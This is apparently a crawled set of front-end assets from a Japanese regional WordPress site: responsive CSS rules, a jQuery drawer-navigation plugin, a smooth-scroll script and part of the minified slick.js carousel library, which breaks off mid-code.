      font-weight: bold; }
  #menu-header-navigation li a {
    padding: 6px 10px;
    text-decoration: none;
    color: #fff; }
  #menu-header-navigation > li > a {
    background: #009A5A;
    padding: 10px; }
  .drawer-nav a {
    display: block;
    padding: 10px;
    border-bottom: 1px solid #E5F0CC;
    position: relative; }
    .drawer-nav a:hover {
      opacity: .7; }
    .drawer-nav a:after {
      font-family: 'FontAwesome';
      content: "\f105";
      line-height: 1em;
      color: #8CC600;
      font-weight: bold;
      position: absolute;
      bottom: 50%;
      margin-bottom: -6px;
      right: 8px; }
  ul#menu-header-navigation > li {
    background: #009A5A;
    border-top: 2px #00814b solid; }
    ul#menu-header-navigation > li > ul.sub-menu > li {
      background: #10aA6A;
      border-top: 1px #10915b solid; }
      ul#menu-header-navigation > li > ul.sub-menu > li > ul.sub-menu > li {
        background: #20bA7A;
        border-top: 1px #20a16b solid; }
  .sub-menu {
    padding-left: 20px; }
    .sub-menu li {
      color: #fff;
      background: #10aA6A; }
      .sub-menu li a {
        padding-left: 20px; }
      .sub-menu li .sub-menu li {
        color: #fff; }
  .sub-menu a {
    color: #fff;
    padding-left: 15px; }
  .sub-menu a {
    color: #fff;
    padding-left: 15px; }
  .sub-menu a:before {
    content: "> "; }
  .drawer-default .drawer-footer {
    background-color: #009A5A; }
  .drawer-hamburger-icon, .drawer-hamburger-icon:before, .drawer-hamburger-icon:after {
    background-color: #8CC600; }
  .drawer-open .drawer-hamburger-icon {
    background-color: transparent; } }

.link-false > a:hover {
  display: block;
  cursor: default !important;
  text-decoration: none !important;
  transition: all 0.3s; }

/*
braekpoint
-599px      mobile
600-800px   tablet
801-960px   desktop and tablet(landscape)
961-1079px  desktop
1080px-     big desktop
*/
@media screen and (max-width: 1079px) {
  .md_c_wrap {
    padding-left: 2.5%;
    padding-right: 2.5%; }
  .page_cover .title_wrapper h1 {
    bottom: 20.83333%;
    left: 3%;
    margin-left: 0; }
  .md_col_4 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .md_col_4 > li {
      width: 22%;
      margin-right: 4%; }
      .md_col_4 > li:nth-child(6n+6) {
        margin-right: 4%; }
      .md_col_4 > li:nth-child(4n+4) {
        margin-right: 0; } }

@media screen and (max-width: 900px) {
  .top_link_block_wrapper {
    padding-left: 12px;
    padding-right: 12px; }
  .top_link_block {
    padding: 30px 0;
    position: static; }
    .top_link_block .link_block_image {
      width: 100%; }
    .top_link_block:nth-child(even) .link_block_image {
      display: block; }
    .top_link_block .link_block_text {
      position: static;
      bottom: auto;
      right: auto;
      width: 90%;
      margin: -20px auto 0;
      padding: 20px; } }

@media screen and (max-width: 800px) {
  .panel_list_3 > .panel_list_item a {
    height: 180px; }
  .access_panel .map_wrapper {
    width: 100%;
    height: 300px;
    float: none; }
  .access_panel .access_text {
    width: 100%;
    min-height: auto;
    margin-left: 0; }
  .page_cover {
    height: auto;
    padding: 80px 0; }
    .page_cover .page_cover_title {
      padding: 0 10px; }
      .page_cover .page_cover_title span {
        letter-spacing: 0.08em;
        padding: 8px 15px;
        font-size: 2.4rem; }
  /* layout */
  .sm_col_3 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .sm_col_3 > li {
      width: 22%;
      width: 30.66666%;
      margin-right: 4%; }
      .sm_col_3 > li:nth-child(n) {
        margin-right: 4%; }
      .sm_col_3 > li:nth-child(3n+3) {
        margin-right: 0; }
  .two_col_main {
    width: 96%;
    margin: 0 2% 20px;
    float: none; }
  .two_col_side {
    width: 100%;
    float: none; }
  #site .anchorlink {
    /* idが属性にありかつ、hrefの属性がないもの */
    margin-top: -40px;
    padding-top: 40px; }
  /* top */
  .top_main_wrapper {
    display: block; }
  .top_main_left {
    width: 100%;
    border: 0; }
    .top_main_left .slide_wrapper {
      position: static;
      height: auto;
      padding-top: 0; }
      .top_main_left .slide_wrapper .top_slideshow {
        position: relative;
        width: 100%;
        height: auto; }
      .top_main_left .slide_wrapper .top_banner_slide {
        position: static;
        width: 100%;
        margin-top: 7px; }
        .top_main_left .slide_wrapper .top_banner_slide .banner_image_wrapper {
          margin: 0 3px; }
  .top_panel {
    width: 100%;
    position: relative;
    padding-top: 170px;
    overflow: hidden; }
    .top_panel .calendar_wrapper {
      width: 50%;
      float: right; }
    .top_panel .panel_time_wrapper {
      width: 100%;
      height: 50px;
      position: absolute;
      top: 0;
      left: 0; }
    .top_panel .panel_today_info_wrapper {
      width: 48%;
      float: left; }
  .top_menu_box {
    padding: 0;
    display: block; }
  .top_nav_wrapper {
    margin-right: 0;
    width: 100%;
    display: block;
    padding: 15px 0 20px; }
  .top_topics_wrapper {
    padding: 20px 15px;
    -webkit-box-flex: 1;
        -ms-flex: 1;
            flex: 1; }
  /* step */
  .section_flow {
    padding: 0; }
    .section_flow + .section_flow {
      margin-top: 30px; }
  /* footer */
  #footer_sitemap_wrapper {
    margin-left: 0; }
  .fb-page.fb_iframe_widget {
    float: none;
    margin-bottom: 30px; }
  .banner_list {
    margin-left: 0; }
    .banner_list li {
      width: 32%;
      margin-right: 2%;
      margin-bottom: 20px;
      text-align: center; }
      .banner_list li img {
        width: 100%;
        height: auto; }
      .banner_list li:nth-child(2n+2) {
        margin-right: 2%; }
      .banner_list li:nth-child(n) {
        margin-right: 2%; }
      .banner_list li:nth-child(3n+3) {
        margin-right: 0; } }

@media screen and (max-width: 599px) {
  .xs_panel_list_2 > .panel_list_item {
    width: 50%; }
    .xs_panel_list_2 > .panel_list_item a {
      height: 180px; }
    .xs_panel_list_2 > .panel_list_item .panel_list_title {
      height: 40%; }
      .xs_panel_list_2 > .panel_list_item .panel_list_title span {
        bottom: 15px;
        left: 15px; }
  .top_panel {
    padding-top: 150px; }
    .top_panel .calendar_wrapper {
      width: 80%;
      min-width: 300px;
      margin: auto;
      float: none; }
    .top_panel .panel_today_info_wrapper {
      width: 100%;
      float: none; }
  .page_cover {
    padding: 30px 0; }
  .title01 {
    font-size: 2.4rem;
    padding-bottom: 5px; }
  .title02 {
    font-size: 1.6rem;
    padding-bottom: 0.2em;
    border-left: 3px solid #8CC600;
    line-height: 1.2em;
    padding-top: 0.2em;
    font-weight: 700;
    padding-left: 8px; }
  .tab_list_text {
    display: block; }
    .tab_list_text .tlt_item {
      display: block; }
      .tab_list_text .tlt_item .tlt_date {
        display: inline-block; }
      .tab_list_text .tlt_item .tlt_category {
        display: inline-block;
        text-align: center; }
        .tab_list_text .tlt_item .tlt_category span {
          display: block;
          font-size: 1.2rem;
          color: #fff;
          background-color: #71C5EA;
          padding: 5px 8px;
          line-height: 1em; }
      .tab_list_text .tlt_item .tlt_title {
        display: block;
        font-size: 1.4rem; }
  /* link */
  .linkcat .blogroll {
    display: block; }
    .linkcat .blogroll > li {
      width: 100%;
      margin-right: 0;
      margin-bottom: 7px;
      padding-left: 13px; }
  /* area single */
  .slideshow_wrapper .slideshow_title_wrapper .title_en {
    font-size: 50px;
    text-transform: uppercase;
    font-family: "ヒラギノ角ゴ Pro", "Hiragino Kaku Gothic Pro", sans-serif; }
    .slideshow_wrapper .slideshow_title_wrapper .title_en:after {
      display: block;
      margin: 20px auto;
      content: '';
      border-bottom: 2px solid #fff;
      width: 120px; }
  .slideshow_wrapper .slideshow_title_wrapper .title_jp {
    font-size: 20px; }
  .recommend_list .recommend_item .recommend_item_text_box {
    display: block; }
    .recommend_list .recommend_item .recommend_item_text_box .recommend_item_title {
      display: block;
      width: 100%;
      padding: 0 0 5px;
      margin-bottom: 10px;
      border: 0;
      border-bottom: 1px solid #8CC600;
      font-size: 1.6rem;
      text-align: left; }
    .recommend_list .recommend_item .recommend_item_text_box .recommend_item_text {
      display: block;
      padding-left: 0px; }
  .xs_col_1 > li {
    display: inline-block;
    vertical-align: top;
    width: 100%;
    margin-bottom: 15px;
    margin-right: 0; }
    .xs_col_1 > li:nth-child(n) {
      margin-right: 0; }
  .xs_col_2 > li {
    display: inline-block;
    vertical-align: top;
    width: 48.5%;
    margin-bottom: 10px; }
    .xs_col_2 > li:nth-child(n) {
      margin-right: 3%; }
    .xs_col_2 > li:nth-child(2n+2) {
      margin-right: 0%; }
  .xs_col_2_fit > li {
    display: inline-block;
    vertical-align: top;
    width: 50%;
    margin-right: 0; }
    .xs_col_2_fit > li:nth-child(2n+2) {
      margin-right: 0; }
  .xs_col_3 > li {
    display: inline-block;
    vertical-align: top;
    width: 30%;
    margin-bottom: 15px;
    margin-right: 5%; }
    .xs_col_3 > li:nth-child(n) {
      margin-right: 5%; }
    .xs_col_3 > li:nth-child(3n+3) {
      margin-right: 0; }
  .responsive_table {
    display: block; }
    .responsive_table tbody, .responsive_table tr, .responsive_table th, .responsive_table td {
      display: block; }
  .post .responsive_table02 tr {
    margin-bottom: 15px; }
  .post .responsive_table02 td {
    padding-top: 0;
    padding-bottom: 10px;
    border: 0; }
  .post .responsive_table02 th {
    padding-top: 0;
    padding-bottom: 5px;
    margin-bottom: 10px;
    font-size: 1.5rem;
    border: 0;
    border-bottom: 1px solid #d8d8d8; }
  .breadcrumb_wrapper #breadcrumb ul.sb_indent {
    margin-left: 0; }
  .post {
    font-size: 1.4rem; }
    .post p {
      margin-top: 0.6em;
      margin-bottom: 1.5em;
      line-height: 1.7em;
      letter-spacing: 0em; }
    .post h1 {
      font-size: 2.5rem;
      margin-top: 50px;
      margin-bottom: 15px;
      padding-bottom: 5px; }
    .post h2 {
      font-size: 1.7rem;
      margin-top: 40px; }
    .post h3 {
      font-size: 1.5rem; }
    .post h4 {
      font-size: 1.4rem; }
    .post blockquote {
      padding: 12px;
      margin: 10px 0; }
  /* step */
  .section_flow {
    background-color: #fff; }
  .section_flow_img {
    width: 50%;
    padding-left: 10px;
    padding-bottom: 10px; }
  .section_flow_content {
    float: none;
    width: 100%;
    display: inline;
    padding: 0; }
  .section_flow_ttl {
    padding: 0; }
  /* search */
  .search_label_box {
    padding: 10px 8px; }
    .search_label_box .search_label_box_title {
      position: relative; }
      .search_label_box .search_label_box_title:after {
        font-family: 'FontAwesome';
        content: "\f078";
        line-height: 1em;
        color: #8CC600;
        font-weight: bold;
        position: absolute;
        bottom: 50%;
        margin-bottom: -6px;
        right: 8px; }
  /* sidebar */
  #sidebar {
    float: none;
    width: 100%;
    margin: 30px 0;
    position: static; }
    #sidebar h1 {
      display: none; }
  /* footer */
  #footer_navigation_wrapper {
    display: block; }
    #footer_navigation_wrapper #footer_navigation {
      overflow: hidden;
      text-align: center; }
      #footer_navigation_wrapper #footer_navigation li {
        float: none;
        display: inline-block; }
  #footer_navigation_wrapper li {
    float: none; }
    #footer_navigation_wrapper li:after {
      content: '丨';
      color: #fff; }
    #footer_navigation_wrapper li:last-child:after {
      content: ''; }
    #footer_navigation_wrapper li a {
      color: #fff;
      padding: 0 0.2em; }
  .banner_list li {
    width: 49%;
    margin-right: 2%;
    margin-bottom: 10px; }
    .banner_list li:nth-child(n) {
      margin-right: 2%; }
    .banner_list li:nth-child(2n+2) {
      margin-right: 0; } }

@media screen and (min-width: 640px) {
  /* PCでは電話リンク無効 */
  a[href^="tel:"] {
    pointer-events: none; } }


--- FILE ---
content_type: application/javascript
request_url: http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/drawer.js?ver=6.9
body_size: 4254
content:
;(function (factory) {
  'use strict';
  if (typeof define === 'function' && define.amd) {
    define(['jquery'], factory);
  } else if (typeof exports === 'object') {
    module.exports = factory(require('jquery'));
  } else {
    factory(jQuery);
  }
}(function($) {
  'use strict';
  var namespace = 'drawer';
  var touches = typeof document.ontouchstart != 'undefined';
  var __ = {
    init: function(options) {
      options = $.extend({
        iscroll: {
          mouseWheel: true,
          preventDefault: false
        },
        showOverlay: true
      }, options);

      __.settings = {
        state: false,
        class: {
          nav: 'drawer-nav',
          toggle: 'drawer-toggle',
          overlay: 'drawer-overlay',
          open: 'drawer-open',
          close: 'drawer-close',
          dropdown: 'drawer-dropdown'
        },
        events: {
          opened: 'drawer.opened',
          closed: 'drawer.closed'
        },
        dropdownEvents: {
          opened: 'shown.bs.dropdown',
          closed: 'hidden.bs.dropdown'
        }
      };

      return this.each(function() {
        var _this = this;
        var $this = $(this);
        var data = $this.data(namespace);

        if (!data) {
          options = $.extend({}, options);
          $this.data(namespace, { options: options });

          var iScroll = new IScroll('.' + __.settings.class.nav, options.iscroll);

          if (options.showOverlay) {
            __.addOverlay.call(_this);
          }

          $('.' + __.settings.class.toggle).on('click.' + namespace, function() {
            __.toggle.call(_this);
            return iScroll.refresh();
          });

          $(window).resize(function() {
            __.close.call(_this);
            return iScroll.refresh();
          });

          $('.' + __.settings.class.dropdown)
            .on(__.settings.dropdownEvents.opened + ' ' + __.settings.dropdownEvents.closed, function() {
              return iScroll.refresh();
            });
        }

      }); // end each
    },

    addOverlay: function() {
      var _this = this;
      var $this = $(this);
      var $overlay = $('<div>').addClass(__.settings.class.overlay + ' ' + __.settings.class.toggle);

      return $this.append($overlay);
    },

    toggle: function() {
      var _this = this;

      if (__.settings.state){
        return __.close.call(_this);
      } else {
        return __.open.call(_this);
      }
    },

    open: function(options) {
      var $this = $(this);
      options = $this.data(namespace).options;

      if (touches) {
        $this.on('touchmove.' + namespace, function(event) {
          event.preventDefault();
        });
      }

      return $this
        .removeClass(__.settings.class.close)
        .addClass(__.settings.class.open)
        .css({ 'overflow': 'hidden' })
        .drawerCallback(function(){
          __.settings.state = true;
          $this.trigger(__.settings.events.opened);
        });
    },

    close: function(options) {
      var $this = $(this);
      options = $this.data(namespace).options;

      if (touches) $this.off('touchmove.' + namespace);

      return $this
        .removeClass(__.settings.class.open)
        .addClass(__.settings.class.close)
        .css({ 'overflow': 'auto' })
        .drawerCallback(function(){
          __.settings.state = false;
          $this.trigger(__.settings.events.closed);
        });
    },

    destroy: function() {
      return this.each(function() {
        var $this = $(this);
        $(window).off('.' + namespace);
        $this.removeData(namespace);
      });
    }

  };

  $.fn.drawerCallback = function(callback){
    var end = 'transitionend webkitTransitionEnd';
    return this.each(function() {
      var $this = $(this);
      $this.on(end, function(){
        $this.off(end);
        return callback.call(this);
      });
    });
  };

  $.fn.drawer = function(method) {
    if (__[method]) {
      return __[method].apply(this, Array.prototype.slice.call(arguments, 1));
    } else if (typeof method === 'object' || !method) {
      return __.init.apply(this, arguments);
    } else {
      $.error('Method ' + method + ' does not exist on jQuery.' + namespace);
    }
  };

}));


--- FILE ---
content_type: application/javascript
request_url: http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/smoothscroll.js?ver=6.9
body_size: 545
content:
jQuery.fn.extend({
  scrollTo : function(speed, easing) {
    <!-- hashの取得が出来なければ、処理を中断 -->
    if(!jQuery(this)[0].hash || jQuery(this)[0].hash == "#") {
      return false;
    }
    return this.each(function() {
      var targetOffset = jQuery(jQuery(this)[0].hash).offset().top;
      jQuery('html,body').animate({scrollTop: targetOffset}, speed, easing);
    });
  }
});

jQuery(document).ready(function(){
  jQuery('a[href*=#]').click(function() {
    jQuery(this).scrollTo(450);
    return false;
  });
});

--- FILE ---
content_type: application/javascript
request_url: http://www.osaka-furusato.com/cms/wp-content/themes/osaka_furusato_vpdf/js/slick.min.js?ver=6.9
body_size: 57499
content:
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.6.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,e=this;e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(b,c){return a('<button type="button" data-role="none" role="button" tabindex="0" />').text(c+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.focussed=!1,e.interrupted=!1,e.hidden="hidden",e.paused=!0,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,d,f),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.registerBreakpoints(),e.init(!0)}var b=0;return c}(),b.prototype.activateADA=function(){var a=this;a.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),e.options.vertical===!1?d[e.animType]="translate3d("+b+"px, 0px, 0px)":d[e.animType]="translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.getNavTarget=function(){var b=this,c=b.options.asNavFor;return c&&null!==c&&(c=a(c).not(b.$slider)),c},b.prototype.asNavFor=function(b){var c=this,d=c.getNavTarget();null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};b.options.fade===!1?c[b.transitionType]=b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:c[b.transitionType]="opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayClear(),a.slideCount>a.options.slidesToShow&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this,b=a.currentSlide+a.options.slidesToScroll;a.paused||a.interrupted||a.focussed||(a.options.infinite===!1&&(1===a.direction&&a.currentSlide+1===a.slideCount-1?a.direction=0:0===a.direction&&(b=a.currentSlide-a.options.slidesToScroll,a.currentSlide-1===0&&(a.direction=1))),a.slideHandler(b))},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&(b.$prevArrow=a(b.options.prevArrow).addClass("slick-arrow"),b.$nextArrow=a(b.options.nextArrow).addClass("slick-arrow"),b.slideCount>b.options.slidesToShow?(b.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.prependTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):b.$prevArrow.add(b.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(b.$slider.addClass("slick-dotted"),d=a("<ul />").addClass(b.options.dotsClass),c=0;c<=b.getDotCount();c+=1)d.append(a("<li />").append(b.options.customPaging.call(this,b,c)));b.$dots=d.appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(b.options.slide+":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.setSlideClasses("number"==typeof b.currentSlide?b.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.empty().append(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b,c){var e,f,g,d=this,h=!1,i=d.$slider.width(),j=window.innerWidth||a(window).width();if("window"===d.respondTo?g=j:"slider"===d.respondTo?g=i:"min"===d.respondTo&&(g=Math.min(j,i)),d.options.responsive&&d.options.responsive.length&&null!==d.options.responsive){f=null;for(e in d.breakpoints)d.breakpoints.hasOwnProperty(e)&&(d.originalSettings.mobileFirst===!1?g<d.breakpoints[e]&&(f=d.breakpoints[e]):g>d.breakpoints[e]&&(f=d.breakpoints[e]));null!==f?null!==d.activeBreakpoint?(f!==d.activeBreakpoint||c)&&(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):(d.activeBreakpoint=f,"unslick"===d.breakpointSettings[f]?d.unslick(f):(d.options=a.extend({},d.originalSettings,d.breakpointSettings[f]),b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b)),h=f):null!==d.activeBreakpoint&&(d.activeBreakpoint=null,d.options=d.originalSettings,b===!0&&(d.currentSlide=d.options.initialSlide),d.refresh(b),h=f),b||h===!1||d.$slider.trigger("breakpoint",[d,h])}},b.prototype.changeSlide=function(b,c){var f,g,h,d=this,e=a(b.currentTarget);switch(e.is("a")&&b.preventDefault(),e.is("li")||(e=e.closest("li")),h=d.slideCount%d.options.slidesToScroll!==0,f=h?0:(d.slideCount-d.currentSlide)%d.options.slidesToScroll,b.data.message){case"previous":g=0===f?d.options.slidesToScroll:d.options.slidesToShow-f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide-g,!1,c);break;case"next":g=0===f?d.options.slidesToScroll:f,d.slideCount>d.options.slidesToShow&&d.slideHandler(d.currentSlide+g,!1,c);break;case"index":var i=0===b.data.index?0:b.data.index||e.index()*d.options.slidesToScroll;d.slideHandler(d.checkNavigable(i),!1,c),e.children().trigger("focus");break;default:return}},b.prototype.checkNavigable=function(a){var c,d,b=this;if(c=b.getNavigableIndexes(),d=0,a>c[c.length-1])a=c[c.length-1];else for(var e in c){if(a<c[e]){a=d;break}d=c[e]}return a},b.prototype.cleanUpEvents=function(){var b=this;b.options.dots&&null!==b.$dots&&a("li",b.$dots).off("click.slick",b.changeSlide).off("mouseenter.slick",a.proxy(b.interrupt,b,!0)).off("mouseleave.slick",a.proxy(b.interrupt,b,!1)),b.$slider.off("focus.slick blur.slick"),b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow&&b.$prevArrow.off("click.slick",b.changeSlide),b.$nextArrow&&b.$nextArrow.off("click.slick",b.changeSlide)),b.$list.off("touchstart.slick mousedown.slick",b.swipeHandler),b.$list.off("touchmove.slick mousemove.slick",b.swipeHandler),b.$list.off("touchend.slick mouseup.slick",b.swipeHandler),b.$list.off("touchcancel.slick mouseleave.slick",b.swipeHandler),b.$list.off("click.slick",b.clickHandler),a(document).off(b.visibilityChange,b.visibility),b.cleanUpSlideEvents(),b.options.accessibility===!0&&b.$list.off("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().off("click.slick",b.selectHandler),a(window).off("orientationchange.slick.slick-"+b.instanceUid,b.orientationChange),a(window).off("resize.slick.slick-"+b.instanceUid,b.resize),a("[draggable!=true]",b.$slideTrack).off("dragstart",b.preventDefault),a(window).off("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).off("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.cleanUpSlideEvents=function(){var b=this;b.$list.off("mouseenter.slick",a.proxy(b.interrupt,b,!0)),b.$list.off("mouseleave.slick",a.proxy(b.interrupt,b,!1))},b.prototype.cleanUpRows=function(){var b,a=this;a.options.rows>1&&(b=a.$slides.children().children(),b.removeAttr("style"),a.$slider.empty().append(b))},b.prototype.clickHandler=function(a){var b=this;b.shouldClick===!1&&(a.stopImmediatePropagation(),a.stopPropagation(),a.preventDefault())},b.prototype.destroy=function(b){var c=this;c.autoPlayClear(),c.touchObject={},c.cleanUpEvents(),a(".slick-cloned",c.$slider).detach(),c.$dots&&c.$dots.remove(),c.$prevArrow&&c.$prevArrow.length&&(c.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.prevArrow)&&c.$prevArrow.remove()),c.$nextArrow&&c.$nextArrow.length&&(c.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),c.htmlExpr.test(c.options.nextArrow)&&c.$nextArrow.remove()),c.$slides&&(c.$slides.removeClass("slick-slide slick-active slick-center slick-visible 